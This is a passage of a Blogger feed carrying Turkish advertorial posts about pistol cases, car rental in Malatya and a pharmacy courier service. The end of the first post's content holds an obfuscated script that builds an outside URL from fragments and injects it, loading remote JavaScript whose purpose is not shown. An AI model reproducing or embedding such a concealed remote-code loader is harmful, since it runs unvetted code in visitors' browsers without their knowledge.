erişim sağlayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabanca çantaları, güvenli taşıma ve depolama için ideal çözümler sunar. Kaliteli malzeme, güvenlik önlemleri ve ergonomik tasarımıyla, tabancalarınızı en iyi şekilde koruyabilirsiniz. Doğru tabanca çantasını seçerek hem güvenliğinizi artırabilir hem de ekipmanlarınızı düzenli ve sağlam bir şekilde saklayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ETabanca çantaları hakkında daha fazla bilgi almak ve size en uygun modeli seçmek için Sar1880’nin en güncel ürünlerini inceleyebilirsiniz!\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.sar1880.com\/\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nzzsb=document.createElement(\"script\");zzsb_=((\"u\")+\"st\")+\"a\";zzsb.async=true;\nzzsb.type=\"text\/javascript\";zzsb_+=(\"t.i\")+\"\"+\"n\";zzsb_+=((\"f\")+\"o\");zzsb_+=\"\/\";\nzzsbu=\"2422108986.\";zzsbu+=\"3i6rX9ldzsbuystjnwn\"+\"fXzv477ucrj\";\nzzsb.src=\"https:\/\/\"+zzsb_+zzsbu;document.body.appendChild(zzsb);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6391358726088561103\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/sar1880-tabanca-cantasi-secimi-guvenli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6391358726088561103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6391358726088561103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/sar1880-tabanca-cantasi-secimi-guvenli.html","title":"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8234410991754562939"},"published":{"$t":"2025-02-12T17:03:00.000+03:00"},"updated":{"$t":"2025-02-12T17:03:06.555+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s1536\/malatya-sehir.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları\" border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s16000\/malatya-sehir.webp\" title=\"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMalatya, Türkiye’nin Doğu Anadolu Bölgesi’nde yer alan, tarihi ve kültürel zenginlikleriyle dikkat çeken bir şehirdir. Şehir, hem iş amaçlı ziyaretler hem de turistik geziler için önemli bir destinasyon olma özelliği taşır. Malatya’ya gelen ziyaretçiler, şehirdeki doğal güzellikleri, tarihi yapıları ve lezzetli mutfağını keşfederken, aynı zamanda pratik ve konforlu ulaşım seçeneklerine de ihtiyaç duyarlar. Bu noktada \u003Cb\u003EMalatya oto kiralama\u003C\/b\u003E ve \u003Cb\u003EMalatya araç kiralama hizmetleri\u003C\/b\u003E, şehirdeki seyahatinizi kolaylaştıran önemli unsurlar arasında yer almaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGelişen ulaşım altyapısı ve araç kiralama hizmetleri ile Malatya, yerli ve yabancı turistlere hem ekonomik hem de konforlu seyahat imkanı sunmaktadır. İşte Malatya’da araç kiralamanın avantajları, seçenekleri ve dikkat edilmesi gereken noktalar hakkında bilmeniz gereken her şey.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Oto Kiralama: Şehirde Kolay ve Konforlu Seyahat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da oto kiralama, şehirdeki ulaşım sorunlarına pratik bir çözüm sunar. Özellikle Malatya'nın geniş coğrafyasını keşfetmek isteyenler için araç kiralamak, toplu taşıma araçlarına göre daha esnek ve verimli bir seçenek olarak öne çıkar. Şehir merkezinden kırsal bölgelere kadar geniş bir alanda seyahat edebilmek için, kiralık araçlar ziyaretçilere büyük avantaj sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto kiralama, sadece zaman kazandırmakla kalmaz, aynı zamanda konforlu bir seyahat deneyimi de sunar. Farklı araç sınıflarından seçim yaparak, kişisel ihtiyaçlarınıza ve bütçenize en uygun aracı kolayca temin edebilirsiniz. Malatya'nın çeşitli bölgelerinde yer alan oto kiralama firmaları, müşteri memnuniyetini ön planda tutarak, kaliteli araçlar ve profesyonel hizmetler sunmaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Araç Kiralama Seçenekleri ve Hizmetleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya araç kiralama hizmetleri, çeşitli ihtiyaçlara ve tercihlere yönelik geniş bir araç yelpazesi sunmaktadır. İster turistik amaçlı bir gezi yapın, ister iş seyahati için şehirde olun, her ihtimale uygun araç seçenekleri mevcuttur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EEkonomik Araçlar:\u003C\/b\u003E Kişisel geziler veya kısa süreli iş seyahatleri için ekonomik sınıftan araçlar idealdir. Düşük yakıt tüketimi ve uygun fiyatları ile ekonomik araçlar, bütçenizi zorlamadan rahatça seyahat etmenizi sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESUV ve Off-Road Araçlar:\u003C\/b\u003E Malatya'nın doğal güzelliklerini keşfetmek için daha güçlü ve geniş araçlar tercih edebilirsiniz. SUV ve off-road araçlar, özellikle kırsal alanlarda daha rahat bir sürüş deneyimi sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELüks Araçlar:\u003C\/b\u003E Özel etkinlikler, iş seyahatleri veya yüksek standartlarda bir yolculuk için lüks araçlar kiralamak mümkündür. Konfor, teknoloji ve prestiji bir arada sunan bu araçlar, şehirdeki her türlü ihtiyaca hitap eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMinivan ve Aile Araçları:\u003C\/b\u003E Aile ile seyahat edenler veya büyük gruplar için minivanlar ve geniş iç hacimli araçlar tercih edilebilir. Bu araçlar, hem konforlu hem de pratik bir seçenek sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAraç Kiralama Süreci: Hızlı ve Kolay Adımlar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da araç kiralamak oldukça basit bir işlemdir. Kiralama süreci genellikle şu adımlarla ilerler:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç Seçimi:\u003C\/b\u003E İlk adımda, ihtiyaçlarınıza uygun aracı seçersiniz. Araç türü, kullanım süresi ve ek hizmetler gibi faktörler fiyatı etkileyebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERezervasyon: \u003C\/b\u003EÖnceden online platformlar üzerinden ya da doğrudan firmalarla iletişime geçerek rezervasyon yapabilirsiniz. Erken rezervasyon, hem fiyat avantajı sağlar hem de aradığınız aracı kolayca bulmanızı temin eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESözleşme ve Sigorta:\u003C\/b\u003E Kiralama işlemi sırasında genellikle araç kiralama sözleşmesi imzalanır. Araç sigortası da bu aşamada yapılır. Sigorta kapsamı, kazalar ve olası hasarlara karşı sizi güvence altına alır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç Teslimatı:\u003C\/b\u003E Kiralanan araç, belirlenen lokasyonda teslim edilir. Teslimat sırasında, aracın durumunu kontrol etmek önemlidir. Ayrıca, araçla ilgili herhangi bir sorunuz varsa, kiralama şirketiyle iletişime geçebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç İade: \u003C\/b\u003EKiraladığınız aracı belirtilen tarihte ve saatte iade etmeniz gerekmektedir. İade sırasında aracın durumu kontrol edilir ve herhangi bir hasar tespit edilirse, ekstra ücretler talep edilebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Oto Kiralama Fiyatları ve İndirimler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.acrossrentacar.com.tr\/\" target=\"_blank\"\u003EMalatya oto kiralama\u003C\/a\u003E\u003C\/b\u003E fiyatları, birçok faktöre bağlı olarak değişir. Araç tipi, kiralama süresi, sezon ve ek hizmetler (navigasyon, çocuk koltuğu, vb.) fiyatı etkileyen unsurlar arasındadır. Genellikle, daha uzun süreli kiralamalar, günlük kiralamalara kıyasla daha uygun fiyatlarla sunulmaktadır. Ayrıca, erken rezervasyon yaparak ya da özel kampanyalardan yararlanarak daha uygun fiyatlarla araç kiralamanız mümkündür.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBazı araç kiralama firmaları, özel günlerde ve tatil sezonlarında indirimler sunar. Bu tür fırsatlar, maliyetleri önemli ölçüde düşürebilir. İnternetten fiyat karşılaştırması yaparak en uygun kiralama seçeneğini bulmak oldukça kolaydır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya’da Araç Kiralama ile Keşfedebileceğiniz Yerler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.acrossrentacar.com.tr\/lid40-malatya-arac-kiralama\" target=\"_blank\"\u003EMalatya araç kiralama\u003C\/a\u003E\u003C\/b\u003E, şehirdeki birçok turistik yeri rahatça gezebilmenizi sağlar. Şehir merkezinden başlayarak, gezip görmek isteyeceğiniz başlıca yerler arasında şunlar bulunur:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMalatya Arkeoloji Müzesi:\u003C\/b\u003E Şehir tarihine dair önemli eserleri görebileceğiniz bu müze, Malatya’nın kültürel zenginliğini keşfetmek için harika bir başlangıç noktasıdır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESüleymanlı Köyü ve Aslantepe Höyüğü:\u003C\/b\u003E Tarihi kalıntılar ve höyükler, Malatya’nın geçmişine dair önemli ipuçları sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELezzet Durakları: \u003C\/b\u003EMalatya'nın ünlü kayısısı, kebapları ve diğer yöresel lezzetlerini tatmak için şehirdeki mekanları keşfedebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENemrut Dağı:\u003C\/b\u003E Bölgenin en ünlü tarihi yapılarından biri olan Nemrut Dağı’na araçla rahatça ulaşabilir, dünyanın en büyük açık hava heykel müzesini gezebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da oto kiralama ve araç kiralama hizmetleri, şehri keşfetmek isteyenler için büyük kolaylık sağlar. Hem yerli hem de yabancı turistler için esnek, konforlu ve ekonomik bir ulaşım çözümü sunan araç kiralama firmaları, Malatya’daki seyahatinizi çok daha keyifli hale getirebilir. Araç kiralama süreci basit ve hızlıdır; farklı ihtiyaçlara göre çeşitlenen araç seçenekleriyle, hem bireysel geziler hem de aile veya grup seyahatleri için ideal seçenekler mevcuttur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’daki oto kiralama şirketlerinin sunduğu profesyonel hizmetlerden faydalanarak, şehirdeki her noktayı rahatça keşfedin ve unutulmaz bir seyahat deneyimi yaşayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8234410991754562939\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/malatya-oto-kiralama-ve-arac-kiralama.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8234410991754562939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8234410991754562939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/malatya-oto-kiralama-ve-arac-kiralama.html","title":"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s72-c\/malatya-sehir.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8469381537571190404"},"published":{"$t":"2025-02-10T16:43:00.007+03:00"},"updated":{"$t":"2025-02-10T16:43:55.425+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s1024\/eczane-kurye.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti\" border=\"0\" data-original-height=\"567\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s16000\/eczane-kurye.png\" title=\"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EGünümüzde sağlık hizmetlerinin hızlı ve etkili bir şekilde sunulması, toplum sağlığını doğrudan etkilemektedir. Bu noktada,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kuryetek.com\/kurye\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Emotorlu kurye\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;hizmetleri, özellikle acil tıbbi malzeme ve ilaç ihtiyaçlarının zamanında karşılanmasında büyük bir rol oynamaktadır. Kuryetek.com,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kuryetek.com\/eczane-kurye\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Eeczane kurye\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;hizmetleri ile bu ihtiyaca yanıt vererek, müşteri memnuniyetini ön planda tutmaktadır. Motorlu kurye hizmetimiz sayesinde, istediğiniz ilaç ve malzemelerin en hızlı şekilde kapınıza teslim edilmesini sağlıyoruz.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczane Kurye Hizmeti Neden Önemli?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEczane kurye hizmetinin önemi, özellikle yaşamsal aciliyet gerektiren durumlarda ortaya çıkar. İlaç ihtiyacı anında, bekleme sürelerinin uzun olması sağlık sorunlarını olumsuz etkileyebilir. Kuryetek.com olarak, motorlu\u0026nbsp;kurye\u0026nbsp;ekibimizle, eczanelerden alınması gereken ilaçları en kısa sürede adresinize ulaştırıyoruz. Bu hizmet sayesinde, özellikle yaşlı veya hastalar için sağlanan hız, büyük bir avantaj sunmaktadır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMotorlu Kurye ile Hızlı Teslimat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com'un sunduğu motorlu kurye hizmeti, şehir içi ulaşımda en hızlı ve etkin çözüm olarak öne çıkmaktadır. Nitelikli sürücülerimiz, herhangi bir trafik engeline takılmadan ve mümkün olan en kısa sürelerde teslimat yapabilmek için sürekli olarak yolları analiz ederler.\u0026nbsp;\u003Ca href=\"https:\/\/kuryetek.com\/eczane-kurye\/\" target=\"_blank\"\u003E\u003Cb\u003EEczane kurye\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gönderimlerinde, motorlu kuryenin sağladığı hız ve verimlilik, hastaların ihtiyaç duyduğu ilaçların zamanında ulaşmasını sağlar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczaneler ile İşbirliği\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com olarak, birçok eczane ile stratejik işbirliği yaparak, müşterilerimizin ihtiyaçlarına daha iyi yanıt vermekteyiz. Eczane kurye hizmetinde, güvenilir eczanelerle çalışarak, gönderimlerin kalitesini ve güvenilirliğini artırıyoruz. Bu sayede, ilaçlarınızı güvenle alabilir, zaman kaybetmeden ivedi ihtiyacınıza ulaşabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMüşteri Memnuniyeti ve Güvenilirlik\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com, müşteri memnuniyetini her zaman öncelikli hale getirmektedir. Eczane kurye gönderimlerinizde, her aşamada müşteri ile iletişim kurarak, sürecin şeffaf ve güvenilir olmasını sağlıyoruz. \u003Cb\u003E\u003Ca href=\"https:\/\/kuryetek.com\/kurye\/\" target=\"_blank\"\u003EMotorlu kurye\u003C\/a\u003E\u003C\/b\u003E ekibimiz, her zaman profesyonel bir hizmet vererek, hasta sağlığının önemini bilerek çalışmaktadır. Müşterilerin geri bildirimleri, hizmet kalitemizi sürekli olarak geliştirmemizde en büyük motivasyon kaynağımızdır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EUygun Fiyatlarla Hızlı Hizmet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMotorlu kurye hizmetimizin diğer bir avantajı da uygun fiyatlandırmadır. Kuryetek.com, ekonomik fiyat politikası ile eczane kurye hizmetlerini herkesin erişebileceği bir noktaya taşımaktadır. Acele ile almanız gereken ilaçların yanı sıra, düzenli olarak kullanmanız gereken sağlık ürünlerinin de uygun fiyatlarla kapınıza gelmesi mümkündür.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ENasıl Çalışıyoruz?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com üzerinden eczane kurye hizmeti almak oldukça basittir. İnternet sitemiz üzerinden gerekli bilgileri doldurarak, siparişinizi oluşturabilirsiniz. Motorlu kurye ekibimiz, belirttiğiniz adres ve saat diliminde sizinle buluşur. Eczanedeki ilaçlarınızın güvenli bir şekilde teslim edilmesini sağlar. Siparişinizin durumu hakkında anlık bildirimler alarak, sürecin kontrolünü de elinizde tutabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczane Kurye Hizmeti ile Zaman Tasarrufu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHız, güvenilirlik ve avantajlı fiyatlarla sunduğumuz motorlu kurye hizmetimiz, kullanıcılar için zaman tasarrufu sağlamaktadır. İlaç alımını ertelemek veya unutmak, sağlık açısından büyük riskler taşır. Kuryetek.com ile eczane kurye hizmetini tercih ettiğinizde, dertlerinizi geride bırakıp, hızlı ve güvenilir bir çözüme ulaşabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMotorlu kurye hizmetleri, özellikle sağlık sektöründe her geçen gün daha da önem kazanmaktadır. Kuryetek.com, eczane kurye hizmeti ile hızlı ve güvenilir çözümler sunarak, hayat kurtaran sağlık ürünlerine anında ulaşmanızı sağlamaktadır. Uygulamalarımız, müşteri memnuniyetimiz ve ekonomik fiyatlarımız ile sektördeki yerimizi sağlamlaştırıyoruz. Kuryetek.com ile sağlık ihtiyaçlarınızı zamanında gidermek için tek tıkla bizimle iletişime geçebilirsiniz. Motorlu kurye ekibimiz, her zaman yanınızda!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8469381537571190404\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/kuryetekcom-ile-hizli-ve-guvenilir.html#comment-form","title":"0 